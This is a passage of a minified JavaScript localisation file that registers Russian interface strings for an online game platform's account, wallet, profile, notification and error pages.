\u043a\u0443\u043f\u043e\u043d\u0430","messages","ru");a.add("transaction.action.gift_buy","\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u043a\u0443\u043f\u043e\u043d\u0430","messages","ru");a.add("transaction.action.gift_redeem","\u041f\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a\u0443\u043f\u043e\u043d\u043e\u043c","messages","ru");a.add("user.account_customize.title","\u041f\u0435\u0440\u0441\u043e\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f","messages","ru");a.add("user.account_customize.description","\u0417\u0434\u0435\u0441\u044c \u043c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0441\u043e\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c.","messages","ru");a.add("user.account_customize.profile_picture.title","\u0424\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043f\u0440\u043e\u0444\u0438\u043b\u044f","messages","ru");a.add("user.account_customize.profile_picture.replace","\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("user.account_customize.profile_picture.upload","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u043e\u0442\u043e","messages","ru");a.add("user.account_customize.profile_picture.delete","\u0423\u0434\u0430\u043b\u0438\u0442\u044c","messages","ru");a.add("user.account_customize.agree_with_terms",'\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d \u0441 <a href="{{ url }}" rel="nofollow" target="_blank">\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438</a>',"messages","ru");a.add("user.account_customize.must_agree_with_terms","\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f","messages","ru");a.add("user.account_settings.change_social_network_password","\u0412\u044b \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c %s. \u0418\u0437\u043c\u0435\u043d\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0430\u0440\u043e\u043b\u044c \u0442\u0430\u043c.","messages","ru");a.add("user.account_settings.description","\u041d\u0430 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043f\u0440\u043e\u0444\u0438\u043b\u044f.","messages","ru");a.add("user.account_settings.email_already_confirmed","\u0410\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0451\u043d.","messages","ru");a.add("user.account_settings.email_change_success","\u0410\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0451\u043d. \u041d\u0430 \u0432\u0430\u0448\u0443 \u044d-\u043f\u043e\u0447\u0442\u0443 \u0432\u044b\u0441\u043b\u0430\u043d\u0430 \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","messages","ru");a.add("user.account_settings.email_confirmation_sent","\u0421\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u0430\u0434\u0440\u0435\u0441\u0430 \u044d-\u043f\u043e\u0447\u0442\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430.","messages","ru");a.add("user.account_settings.email_not_confirmed",'\u0410\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b "{{ email }}" \u043d\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0451\u043d! \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0441\u0441\u044b\u043b\u043a\u0443 \u0434\u043b\u044f \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f - \u043c\u043e\u0436\u0435\u0442\u0435 %s\u0437\u0430\u043f\u0440\u043e\u0441\u0438\u0442\u044c%s \u0435\u0451 \u0437\u0430\u043d\u043e\u0432\u043e.',"messages","ru");a.add("user.account_settings.id","ID","messages","ru");a.add("user.account_settings.nickname_change_success","\u041d\u0438\u043a \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0451\u043d. \u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0447\u0435\u0440\u0435\u0437 {{ interval }} \u0434\u043d\u0435\u0439.","messages","ru");a.add("user.account_settings.old_password","\u0421\u0442\u0430\u0440\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("user.account_settings.password","\u041f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("user.account_settings.password_change_success","\u041f\u0430\u0440\u043e\u043b\u044c \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0451\u043d.","messages","ru");a.add("user.account_settings.profile","\u041f\u0440\u043e\u0444\u0438\u043b\u044c","messages","ru");a.add("user.account_settings.registration_confirmation_fail","\u041e\u0448\u0438\u0431\u043a\u0430. \u041a\u043e\u0434 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d.","messages","ru");a.add("user.account_settings.registration_confirmation_success","\u041d\u043e\u0432\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0451\u043d.","messages","ru");a.add("user.account_settings.title","\u0423\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c","messages","ru");a.add("user.account_settings.password_null","\u0412 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043f\u0430\u0440\u043e\u043b\u044f, \u0432\u044b \u0438\u0433\u0440\u0430\u0435\u0442\u0435 \u043d\u0430 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u043e\u0439 \u0443\u0447\u0451\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438. \u0414\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0432\u0430\u0448\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u043f\u043e\u0447\u0442\u0443 \u0438 \u043f\u0440\u0438\u0434\u0443\u043c\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c.","messages","ru");a.add("user.account_settings.password_null_social","\u0412 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043f\u0430\u0440\u043e\u043b\u044f, \u0432\u044b \u0432\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u044e \u0443\u0447\u0451\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043b\u043e\u0433\u0438\u043d \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u0435\u0442\u0438. \u041f\u0440\u0438\u0434\u0443\u043c\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u0438 \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0432\u0430\u0448\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u043f\u043e\u0447\u0442\u0443.","messages","ru");a.add("user.account_settings.about","\u041e \u0441\u0435\u0431\u0435","messages","ru");a.add("user.birth_date","\u0414\u0430\u0442\u0430 \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f","messages","ru");a.add("user.change_picture","\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","messages","ru");a.add("user.complete_account.warning",'\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435! \u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0433\u0440\u0443 \u0437\u0430\u043d\u043e\u0432\u043e. <button class="btn js-complete-account">\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f</button>',"messages","ru");a.add("user.complete_account.close_warning","\u0412\u044b \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u0432\u044b\u0439\u0434\u0435\u0442\u0435, \u0442\u043e \u0432\u0430\u0448\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0442\u0435\u0440\u044f\u043d\u044b.","messages","ru");a.add("user.complete_account.description","\u0427\u0442\u043e\u0431\u044b \u043d\u0435 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c \u0438\u0433\u0440\u0443 \u0437\u0430\u043d\u043e\u0432\u043e, \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c\u0441\u044f \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0438\u0433\u0440\u0430\u0442\u044c \u0432 \u043b\u044e\u0431\u043e\u0435 \u0443\u0434\u043e\u0431\u043d\u043e\u0435 \u0434\u043b\u044f \u0412\u0430\u0441 \u0432\u0440\u0435\u043c\u044f. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c \u0412\u0430\u043c \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 \u043e\u043d\u043b\u0430\u0439\u043d \u0438\u0433\u0440 {{ project_name }}","messages","ru");a.add("user.complete_account.save","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c\u0441\u044f","messages","ru");a.add("user.complete_account.success.description","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e!","messages","ru");a.add("user.complete_account.title","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c\u0441\u044f \u0432 \u0438\u0433\u0440\u0435","messages","ru");a.add("user.email","\u042d-\u043f\u043e\u0447\u0442\u0430","messages","ru");a.add("user.notice.toxic_email.message",'\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 "%email%" \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u0434\u043e\u0441\u044f\u0433\u0430\u0435\u043c\u044b\u043c! \u0418\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430 \u0440\u0430\u0431\u043e\u0447\u0443\u044e \u043f\u043e\u0447\u0442\u0443! <button class="btn js-legit-email-update" type="button">\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c</button>',"messages","ru");a.add("user.email_confirmation.dialog.request.already_confirmed","\u0410\u0434\u0440\u0435\u0441 \u043f\u043e\u0447\u0442\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0451\u043d.","messages","ru");a.add("user.email_confirmation.dialog.request.description","\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0430\u0434\u0440\u0435\u0441:","messages","ru");a.add("user.email_confirmation.dialog.request.faq","\u0427\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b","messages","ru");a.add("user.email_confirmation.dialog.request.send","\u0412\u044b\u0441\u043b\u0430\u0442\u044c \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435","messages","ru");a.add("user.email_confirmation.dialog.request.title","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435","messages","ru");a.add("user.email_confirmation.dialog.sent.description","\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u043b\u0435\u0434\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c \u0432 \u043f\u0438\u0441\u044c\u043c\u0435.","messages","ru");a.add("user.email_confirmation.dialog.sent.title","\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e","messages","ru");a.add("user.gender.female","\u0416\u0435\u043d\u0441\u043a\u0438\u0439","messages","ru");a.add("user.gender.male","\u041c\u0443\u0436\u0441\u043a\u043e\u0439","messages","ru");a.add("user.homepage","\u0414\u043e\u043c\u0430\u0448\u043d\u044f\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","messages","ru");a.add("user.language","\u042f\u0437\u044b\u043a","messages","ru");a.add("user.location","\u0421\u0442\u0440\u0430\u043d\u0430, \u0433\u043e\u0440\u043e\u0434","messages","ru");a.add("user.about","\u041e \u0441\u0435\u0431\u0435","messages","ru");a.add("user.my_games.not_found","\u041d\u0435\u0442 \u043d\u0438 \u043e\u0434\u043d\u043e\u0439 \u0438\u0433\u0440\u044b","messages","ru");a.add("user.my_games.play","\u0418\u0433\u0440\u0430\u0442\u044c","messages","ru");a.add("user.my_games.title","\u041c\u043e\u0438 \u0438\u0433\u0440\u044b","messages","ru");a.add("user.name","\u0418\u043c\u044f","messages","ru");a.add("user.new_password","\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("user.nick","\u041d\u0438\u043a","messages","ru");a.add("user.notifications.not_found","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442","messages","ru");a.add("user.notifications.title","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f","messages","ru");a.add("user.password","\u041f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("user.password_repeat","\u041f\u0430\u0440\u043e\u043b\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e","messages","ru");a.add("user.privacy_settings.game_notifications.description","\u042f \u0440\u0430\u0437\u0440\u0435\u0448\u0430\u044e \u0438\u0433\u0440\u0430\u043c \u043f\u0440\u0438\u0441\u044b\u043b\u0430\u0442\u044c \u043c\u043d\u0435 \u043d\u0430 \u044d-\u043f\u043e\u0447\u0442\u0443 \u043f\u0438\u0441\u044c\u043c\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0438\u043f\u043e\u0432:","messages","ru");a.add("user.privacy_settings.game_notifications.title","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u0438\u0433\u0440","messages","ru");a.add("user.privacy_settings.portal_notifications.description","\u042f \u0440\u0430\u0437\u0440\u0435\u0448\u0430\u044e \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435 \u043f\u0440\u0438\u0441\u044b\u043b\u0430\u0442\u044c \u043c\u043d\u0435 \u043d\u0430 \u044d-\u043f\u043e\u0447\u0442\u0443 \u043f\u0438\u0441\u044c\u043c\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0442\u0438\u043f\u043e\u0432:","messages","ru");a.add("user.privacy_settings.portal_notifications.title","\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b","messages","ru");a.add("user.privacy_settings.title","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043f\u0440\u0438\u0432\u0430\u0442\u043d\u043e\u0441\u0442\u0438","messages","ru");a.add("user.promo.empty_invites","\u041f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0439 \u0441 \u0431\u0443\u043d\u0443\u0441\u0430\u043c\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u0435\u0442","messages","ru");a.add("user.promo.invite_friend","\u041f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0430","messages","ru");a.add("user.promo.invite_friend_helper","\u041f\u0440\u0438\u0433\u043b\u0430\u0441\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0440\u043e\u043c\u043e-\u0430\u043a\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043d\u0443\u0441\u044b.","messages","ru");a.add("user.promo.title","\u041f\u0440\u043e\u043c\u043e","messages","ru");a.add("user.profile.summary","\u0421\u0432\u043e\u0434\u043a\u0430","messages","ru");a.add("user.profile.game_collection","\u041a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0438\u0433\u0440","messages","ru");a.add("user.profile.friends","\u0414\u0440\u0443\u0437\u044c\u044f","messages","ru");a.add("user.profile.profile_title","{{ nickname }} \u0438\u0433\u0440\u0430\u0435\u0442 \u0432 {{ last_game }}","messages","ru");a.add("user.profile.games_title","\u0418\u0433\u0440\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f {{ nickname }}","messages","ru");a.add("user.profile.friends_title","\u0414\u0440\u0443\u0437\u044c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f {{ nickname }}","messages","ru");a.add("user.profile.registered","\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d","messages","ru");a.add("user.profile.last_login","\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u043b\u043e\u0433\u0438\u043d","messages","ru");a.add("user.profile.forum_stats","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0444\u043e\u0440\u0443\u043c\u0430","messages","ru");a.add("user.profile.posts","\u041f\u043e\u0441\u0442\u043e\u0432","messages","ru");a.add("user.profile.warn_level","\u0411\u0430\u043b\u043b\u043e\u0432 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f","messages","ru");a.add("user.profile.member_banned","\u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d","messages","ru");a.add("user.profile.read_posts","\u0427\u0438\u0442\u0430\u0442\u044c","messages","ru");a.add("user.profile.games_not_found",'\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u0438\u0433\u0440\u0430\u043b \u043d\u0438 \u0432 \u043e\u0434\u043d\u0443 \u0438\u0437 <a href="{{ url }}">\u0438\u0433\u0440</a>.',"messages","ru");a.add("user.profile.friends_not_found","\u041d\u0435\u0442 \u0434\u0440\u0443\u0437\u0435\u0439 \u0434\u043b\u044f \u043f\u043e\u043a\u0430\u0437\u0430","messages","ru");a.add("user.repeat_password","\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c","messages","ru");a.add("user.sex","\u041f\u043e\u043b","messages","ru");a.add("user.surname","\u0424\u0430\u043c\u0438\u043b\u0438\u044f","messages","ru");a.add("user.wallet.currency","\u043c\u043e\u043d\u0435\u0442\u0430|\u043c\u043e\u043d\u0435\u0442\u044b|\u043c\u043e\u043d\u0435\u0442","messages","ru");a.add("user.wallet.currency_amount","%count% \u043c\u043e\u043d\u0435\u0442\u0430|%count% \u043c\u043e\u043d\u0435\u0442\u044b|%count% \u043c\u043e\u043d\u0435\u0442","messages","ru");a.add("user.wallet.current_balance","\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0431\u0430\u043b\u0430\u043d\u0441","messages","ru");a.add("user.wallet.recharge","\u041f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c","messages","ru");a.add("user.wallet.title","\u041a\u043e\u0448\u0435\u043b\u0451\u043a","messages","ru");a.add("user.wallet.transaction.header.action","\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435","messages","ru");a.add("user.wallet.transaction.header.balance","\u0411\u0430\u043b\u0430\u043d\u0441","messages","ru");a.add("user.wallet.transaction.header.created","\u0414\u0430\u0442\u0430","messages","ru");a.add("user.wallet.transaction.header.delta","\u0421\u0443\u043c\u043c\u0430","messages","ru");a.add("user.wallet.transaction.header.info","\u041f\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u0435","messages","ru");a.add("user.wallet.transaction.header.project","\u0418\u0433\u0440\u0430","messages","ru");a.add("user.wallet.transaction.header.server","\u0421\u0435\u0440\u0432\u0435\u0440","messages","ru");a.add("user.wallet.transaction.header.character","\u041d\u0438\u043a \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430","messages","ru");a.add("user.wallet.transaction.title","\u041f\u043b\u0430\u0442\u0435\u0436\u0438","messages","ru");a.add("user.wallet.history_auth_notice","\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0439 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c.","messages","ru");a.add("user.wallet.label_auth_checking_password",'\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430 "\u041a\u043e\u0448\u0435\u043b\u0435\u043a"',"messages","ru");a.add("user.wallet.submit","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","messages","ru");a.add("user.wallet.save","\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f","messages","ru");a.add("user.wallet.cancel","\u041e\u0442\u043c\u0435\u043d\u0430","messages","ru");a.add("user.wallet.auth_checking_password","\u0414\u043b\u044f \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c.","messages","ru");a.add("user.wallet.need_create_password","\u0412 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043f\u0430\u0440\u043e\u043b\u044f. \u0414\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0432\u0430\u0448\u0443 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u043f\u043e\u0447\u0442\u0443 \u0438 \u043f\u0440\u0438\u0434\u0443\u043c\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u043e\u0439\u0434\u044f \u043f\u043e %s\u0441\u0441\u044b\u043b\u043a\u0435%s.","messages","ru");a.add("error_page.404.title","404 - \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430","messages","ru");a.add("error_page.404.error","\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043e\u0431\u0440\u0430\u0449\u0430\u0435\u0442\u0435\u0441\u044c, \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442.","messages","ru");a.add("error_page.404.recommendation",'\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u0430\u0439\u0442\u0438 \u0442\u043e, \u0447\u0442\u043e \u0432\u044b \u0438\u0449\u0435\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043c\u0435\u043d\u044e, \u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab<a class="js-feedback" href="#">\u041f\u043e\u043c\u043e\u0449\u044c</a>\u00bb \u0438 \u043c\u044b \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u0435\u043c\u0441\u044f \u0432\u0430\u043c \u043f\u043e\u043c\u043e\u0447\u044c.',"messages","ru");a.add("error_page.403.title","\u041e\u0448\u0438\u0431\u043a\u0430 403 - \u0414\u043e\u0441\u0442\u0443\u043f \u0437\u0430\u043f\u0440\u0435\u0449\u0451\u043d","messages","ru");a.add("error_page.403.error","\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043e\u0431\u0440\u0430\u0449\u0430\u0435\u0442\u0435\u0441\u044c, \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430.","messages","ru");a.add("error_page.403.recommendation",'\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u043b\u0438\u0441\u044c, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u0430\u0439\u0442\u0438 \u0442\u043e, \u0447\u0442\u043e \u0438\u0449\u0435\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043c\u0435\u043d\u044e, \u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab<a class="js-feedback" href="#">\u041f\u043e\u043c\u043e\u0449\u044c</a>\u00bb \u0438 \u043c\u044b \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u0435\u043c\u0441\u044f \u0432\u0430\u043c \u043f\u043e\u043c\u043e\u0447\u044c.',"messages","ru");a.add("error_page.4xx.error","\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u043f\u0440\u043e\u0441.","messages","ru");a.add("error_page.4xx.recommendation",'\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0434\u0440\u0443\u0433\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0447\u0435\u0440\u0435\u0437 \u043c\u0435\u043d\u044e, \u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435 